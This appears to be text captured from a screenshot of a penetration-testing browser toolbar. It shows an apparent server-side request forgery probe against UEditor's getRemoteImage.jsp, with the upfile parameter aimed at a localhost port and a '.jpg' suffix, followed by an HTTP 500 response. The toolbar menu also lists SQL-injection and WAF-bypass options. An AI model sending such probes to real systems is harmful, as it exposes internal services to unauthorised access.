 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL /ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1:88/favicon.ico?.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
T9Sec Team